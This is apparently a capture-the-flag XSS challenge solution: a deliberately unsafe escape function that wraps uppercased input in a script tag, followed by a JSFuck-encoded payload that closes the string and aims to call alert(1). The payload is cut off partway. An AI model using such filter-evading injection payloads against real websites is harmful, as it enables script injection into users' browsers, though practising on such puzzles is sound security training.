 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  if (/[\\<>]/.test(s)) return '-';
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 1232
");[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!
[]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!!
Output Win!
<script>console.log("");[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!!